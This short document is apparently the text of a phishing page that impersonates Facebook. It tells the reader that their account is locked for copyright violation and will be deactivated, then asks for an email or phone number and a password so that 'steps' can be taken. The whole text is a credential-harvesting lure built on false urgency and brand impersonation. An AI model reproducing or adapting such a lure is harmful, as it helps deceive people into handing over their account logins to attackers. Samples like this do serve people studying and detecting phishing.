 facebook
Your Account Has Been Locked
Your account will soon be deactivated because someone has reported your account
as violating copyright.
Account Locked November 1, 2024
For the security and safety of other users we will immediately disable your
account if you ignore this warning.
We will walk you through several steps to cancel a deactivated account.
Email address or phone number
Password
Continue